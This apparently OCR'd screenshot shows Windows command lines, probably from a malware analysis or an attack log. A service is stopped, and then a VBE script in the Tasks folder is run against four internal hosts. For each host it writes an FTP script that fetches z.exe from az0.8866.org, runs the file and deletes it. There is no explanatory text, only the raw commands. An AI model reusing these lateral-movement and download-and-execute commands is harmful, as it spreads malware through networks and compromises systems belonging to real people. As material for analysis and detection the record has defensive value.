
'<SYSTEM32>\sc.exe' stop LYTC
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.5 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.6 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.7 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.8 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"